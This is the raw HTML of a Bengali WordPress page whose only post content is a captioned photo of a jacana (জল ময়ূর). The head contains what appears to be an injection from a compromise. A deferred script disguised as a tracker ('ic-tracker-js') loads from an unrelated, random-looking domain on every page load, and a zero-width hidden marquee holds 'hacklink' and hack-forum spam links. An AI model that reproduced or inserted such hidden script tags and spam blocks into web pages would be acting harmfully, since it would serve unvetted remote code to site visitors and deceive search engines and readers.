linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aungshu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.aungshu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.aungshu.com/wp-content/themes/goodnews5/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.aungshu.com/wp-content/themes/goodnews5/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.aungshu.com/wp-content/themes/goodnews5/css/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.aungshu.com/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='black-style-css' href='https://www.aungshu.com/wp-content/themes/goodnews5/css/green.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.11.1"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769009315" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDCTBJZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aungshu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDCTBJZ", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"\u0985\u09b0\u09a3\u09cd\u09af \u099c\u0997\u09ce","googlesitekit_post_date":"\u09e8\u09e6\u09e8\u09e6\u09e6\u09ee\u09e6\u09ee"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.aungshu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aungshu.com/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aungshu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/" />
<link rel='shortlink' href='https://www.aungshu.com/?p=324' />
	<script type="text/javascript">
	    var ajaxurl = 'https://www.aungshu.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://www.aungshu.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<!-- WP:CACHE:10310 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->


</marquee> 
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="google-adsense-account" content="ca-pub-9492712206619315">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MB65QJNZ' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9492712206619315&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aungshu.com/wp-content/uploads/2020/08/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aungshu.com/wp-content/uploads/2020/08/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aungshu.com/wp-content/uploads/2020/08/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aungshu.com/wp-content/uploads/2020/08/cropped-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{color:#818181;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
                        .simptip-movable:after, .simptip-movable:before {
-moz-box-sizing: content-box !important;
-webkit-box-sizing: content-box !important;
box-sizing: content-box !important;    
}                    </style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="wp-singular post-template-default single single-post postid-324 single-format-standard wp-theme-goodnews5 both-sidebars-all both-sidebars singular fade-imgs-in-appear time_in_twelve_format one-side-wide both-sidebars both-sides-true wpb-js-composer js-comp-ver-7.8 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		 
    
        <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                         <div class="topbar">
  <div class="inner">
    <div class="today_date">
২১, জানুয়ারি ২০২৬</div>
        <div class="top-left-content">
                 			     <ul id="menu-top-menu" class="top-nav mom_visibility_desktop"><li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5496"><a rel="privacy-policy" href="https://www.aungshu.com/privacy-policy/">গোপনীয়তা নীতি</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.aungshu.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://www.aungshu.com/terms-and-conditions/">শর্তাবলী</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.aungshu.com/sitemap/">সাইটম্যাপ</a></li>
</ul>
     			     <div class="mom_visibility_device device-top-menu-wrap">
			      <div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
			      <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5496"><a rel="privacy-policy" href="https://www.aungshu.com/privacy-policy/">গোপনীয়তা নীতি</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.aungshu.com/about-us/">আমাদের সম্পর্কে</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5498"><a href="https://www.aungshu.com/terms-and-conditions/">শর্তাবলী</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.aungshu.com/sitemap/">সাইটম্যাপ</a></li>
</ul>			     </div>

                        </div> <!--tb left-->
        <div class="top-right-content">
            		    <ul class="mom-social-icons">
        
        
        
        
                        <li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/channel/UCb9BTewa9xtIwJ2ME6ixMzA"><i class="fa-icon-youtube"></i></a></li>
        
        
        
        

        

        
                        	
	    </ul>
                    </div> <!--tb right-->
</div>
 </div> <!--topbar-->
             <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.aungshu.com">
		                                                    <img src="https://www.aungshu.com/wp-content/uploads/2024/08/logo.png" alt="অংশু" width="155" height="90" />
                                                                    <img class="mom_retina_logo" src="https://www.aungshu.com/wp-content/uploads/2024/08/logo.png" width="155" height="90" alt="অংশু" />
                        		                    </a>

					
                    </div>
                                        <div class="header-right">
                                  		<div class="mom-e3lanat-wrap  ">
	<div class="mom-e3lanat " style="">
		<div class="mom-e3lanat-inner">
		
		</div>
	</div>	<!--Mom ads-->
	</div>
                    </div> <!--header right-->
                    
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-navigation" class="main-menu mom_visibility_desktop"><li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.aungshu.com/"><i class="momizat-icon-home2"></i>নীড়</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.aungshu.com/contact-us/">যোগাযোগ</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-navigation-1" class="device-menu mom_visibility_device"><li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.aungshu.com/"><i class="momizat-icon-home2"></i>নীড়</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.aungshu.com/contact-us/">যোগাযোগ</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
        		    </div> <!--nav-buttons-->

                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
                        <div class="nav-shaddow"></div>
                         <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.aungshu.com/" class="home"><span itemprop="title">Home</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.aungshu.com/category/%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a6%97%e0%a7%8e/" title="অরণ্য জগৎ"><span itemprop="title">অরণ্য জগৎ</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemprop="name">জল ময়ূর</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-324 post type-post status-publish format-standard category-1"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="http://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.aungshu.com/wp-content/uploads/2024/08/logo.png">
      <meta itemprop="width" content="155">
      <meta itemprop="height" content="90">
    </div>
        <meta itemprop="name" content="অংশু">
  </div>
  <meta itemprop="datePublished" content="২০২০-০৮-০৮T১১:৫৬:২২+০৬:০০"/>
  <meta itemprop="dateModified" content="২০২০-০৮-০৯T১৪:৪৭:০৮+০৬:০০"/>

<h1 class="post-tile entry-title" itemprop="headline">জল ময়ূর</h1>
<div class="mom-post-meta single-post-meta"><span class="author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">Posted By: <span class="fn" itemprop="name"><a href="https://www.aungshu.com/author/admin/">অংশু</a></span></span><span>on: <time datetime="২০২০-০৮-০৮T১১:৫৬:২২+০৬:০০" class="updated">০৮,  আগস্ট,২০২০</time></span><span>In: <a href="https://www.aungshu.com/category/%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a6%97%e0%a7%8e/" title="View all posts in অরণ্য জগৎ">অরণ্য জগৎ</a></span><span><a href="https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/#respond">No Comments</a></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>প্রিন্ট</a><a href="mailto:?subject=জল ময়ূর&body=জল ময়ূর https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div>
                                   														<div class="feature-img">
								<img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg" alt="জল ময়ূর">
							</div>
							                                   <div class="entry-content">
            <div id="attachment_325" style="width: 310px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-325" class="size-medium wp-image-325" src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg" alt="" width="300" height="200" srcset="https://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg 300w, https://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-450x300.jpg 450w, https://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-325" class="wp-caption-text">বাংলাদেশের পাখিদের জগতে অনন্য সুন্দর এক পাখি জলময়ূর</p></div>
      

    
       <div class="mom-social-share ss-horizontal border-box php-share" data-id="324">
                    <div class="ss-icon facebook">
                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
                <span class="count">0</span>
            </div> <!--icon-->
        
                    <div class="ss-icon twitter">
                <a href="http://twitter.com/share?text=জল ময়ূর&url=https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
            </div> <!--icon-->
                                    <div class="ss-icon linkedin">
                <a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/&title=জল ময়ূর&source=https%3A%2F%2Fwww.aungshu.com', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
                <span class="count"></span>
            </div> <!--icon-->
                            <div class="ss-icon pinterest">
                <a href="http://pinterest.com/pin/create/bookmarklet/?media=http://www.aungshu.com/wp-content/uploads/2020/08/inbound1823405720787775285-300x200.jpg&amp;
url=https://www.aungshu.com/2020/08/%e0%a6%9c%e0%a6%b2-%e0%a6%ae%e0%a7%9f%e0%a7%82%e0%a6%b0/&amp;
is_video=false&amp;description=জল ময়ূর"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
                <span class="count"></span>
            </div> <!--icon-->
                            <div class="clear"></div>
        </div> <!--social share-->

</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
